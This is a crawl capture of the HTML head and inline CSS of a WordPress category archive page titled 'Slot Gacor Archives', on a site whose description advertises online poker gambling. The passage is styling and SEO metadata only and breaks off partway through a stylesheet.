

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://definedbenefitplannow.com/category/slot-gacor/page/116/
body_size: 16904
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Slot Gacor Archives - Page 116 of 122 - Definedbenefitplannow</title>
	<link rel="canonical" href="https://definedbenefitplannow.com/category/slot-gacor/page/116/" />
	<link rel="prev" href="https://definedbenefitplannow.com/category/slot-gacor/page/115/" />
	<link rel="next" href="https://definedbenefitplannow.com/category/slot-gacor/page/117/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slot Gacor Archives - Page 116 of 122 - Definedbenefitplannow" />
	<meta property="og:url" content="https://definedbenefitplannow.com/category/slot-gacor/" />
	<meta property="og:site_name" content="Definedbenefitplannow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://definedbenefitplannow.com/category/slot-gacor/","url":"https://definedbenefitplannow.com/category/slot-gacor/page/116/","name":"Slot Gacor Archives - Page 116 of 122 - Definedbenefitplannow","isPartOf":{"@id":"https://definedbenefitplannow.com/#website"},"breadcrumb":{"@id":"https://definedbenefitplannow.com/category/slot-gacor/page/116/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://definedbenefitplannow.com/category/slot-gacor/page/116/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://definedbenefitplannow.com/"},{"@type":"ListItem","position":2,"name":"Slot Gacor"}]},{"@type":"WebSite","@id":"https://definedbenefitplannow.com/#website","url":"https://definedbenefitplannow.com/","name":"Definedbenefitplannow","description":"Situs Judi Poker Terpercaya di Asia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://definedbenefitplannow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Definedbenefitplannow &raquo; Feed" href="https://definedbenefitplannow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Definedbenefitplannow &raquo; Slot Gacor Category Feed" href="https://definedbenefitplannow.com/category/slot-gacor/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://definedbenefitplannow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://definedbenefitplannow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://definedbenefitplannow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='chromenews-icons-css' href='https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost:200,300,400,500,600,700,900|Noto%20Serif:400,400italic,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-style-css' href='https://definedbenefitplannow.com/wp-content/themes/chromenews/style.min.css?ver=4.7.4' type='text/css' media='all' />
<style id='chromenews-style-inline-css' type='text/css'>

                    body.aft-dark-mode #loader::before{
            border-color: #000000;
            }
            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-light-mode #loader::before{
            border-color: #eeeeee ;
            }
            body.aft-light-mode #sidr,
            body.aft-light-mode #af-preloader,
            body.aft-light-mode {
            background-color: #eeeeee ;
            }
        

        
#loader,
.wp-block-search .wp-block-search__button,
.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,

.widget-title-border-top .wp_post_author_widget .widget-title::before,
.widget-title-border-bottom .wp_post_author_widget .widget-title::before,
.widget-title-border-top .heading-line::before,
.widget-title-border-bottom .heading-line::before,
.widget-title-border-top .sub-heading-line::before,
.widget-title-border-bottom .sub-heading-line::before,

.widget-title-background-side .wp-block-group .wp-block-search__label,
.widget-title-background-side .wp-block-group .wp-block-heading,
.widget-title-background-side .widget_block .wp-block-search__label,
.widget-title-background-side .widget_block .wp-block-heading,
.widget-title-background-side .wp_post_author_widget .widget-title,
.widget-title-background-side .widget-title .heading-line,

.widget-title-background-side .wp-block-search__label::before, 
.widget-title-background-side .heading-line-before, 
.widget-title-background-side .sub-heading-line,

.widget-title-background-side .wp-block-group .wp-block-heading::before, 
.widget-title-background-side .widget_block .wp-block-heading::before, 


body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,
body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,
.aft-dark-mode span.heading-line-after, 
.aft-dark-mode span.heading-line-before,

body.widget-title-border-bottom .header-after1 .heading-line-before,
body.widget-title-border-bottom .widget-title .heading-line-before,
body .af-cat-widget-carousel a.chromenews-categories.category-color-1,
a.sidr-class-sidr-button-close,
.aft-posts-tabs-panel .nav-tabs>li>a.active,

body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,
body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover, 
body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,

.widget-title-border-bottom .sub-heading-line::before,
.widget-title-border-bottom .wp-post-author-wrap .header-after::before,

.widget-title-border-side .wp_post_author_widget .widget-title::before,
.widget-title-border-side .heading-line::before,
.widget-title-border-side .sub-heading-line::before,

.single-post .entry-content-title-featured-wrap .af-post-format i,
.single-post article.post .af-post-format i,
.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,

span.heading-line::before,
.wp-post-author-wrap .header-after::before,
body.aft-dark-mode input[type="button"],
body.aft-dark-mode input[type="reset"],
body.aft-dark-mode input[type="submit"],
body.aft-dark-mode .inner-suscribe input[type=submit],
.af-youtube-slider .af-video-wrap .af-bg-play i,
.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
body .btn-style1 a:visited,
body .btn-style1 a,
body .chromenews-pagination .nav-links .page-numbers.current,
body #scroll-up,
body article.sticky .read-single:before,
.read-img .trending-no,
body .trending-posts-vertical .trending-no{
background-color: #FFC934 ;
}

body .aft-see-more a {
background-image: linear-gradient(120deg, #FFC934  , #FFC934 );
}

.comment-content > p a,
.comment-body .reply a:hover,
.entry-content .wp-block-table td a,
.entry-content h1 a,
.entry-content h2 a,
.entry-content h3 a,
.entry-content h4 a,
.entry-content h5 a,
.entry-content h6 a,
.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current::before,
.post-description a:not(.aft-readmore),
.chromenews-widget.widget_text a,
.chromenews-widget .textwidget a,
body .aft-see-more a,
mark,
body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,

body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
body.aft-light-mode.single span.tags-links a:hover,
body.aft-dark-mode.single span.tags-links a:hover,
.chromenews-pagination .nav-links .page-numbers.current,
.aft-light-mode p.awpa-more-posts a:hover,
p.awpa-more-posts a:hover,
.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
border-color: #FFC934 ;
}

body .entry-content > [class*="wp-block-"] a:not(.has-text-color),
body .entry-content > [class*="wp-block-"] li,
body .entry-content > ul a,
body .entry-content > ol a,
body .entry-content > p a ,
.post-excerpt a,

body.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
body.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,
body.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,

.comment-form a:hover,

body.aft-light-mode .af-breadcrumbs a:hover,
body.aft-dark-mode .af-breadcrumbs a:hover,

body.aft-light-mode ul.trail-items li a:hover,
body.aft-dark-mode ul.trail-items li a:hover,

.read-title h4 a:hover,
.read-title h2 a:hover,
#scroll-up::after{
border-bottom-color: #FFC934 ;
}

.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h4 a:hover,
.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,
.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,
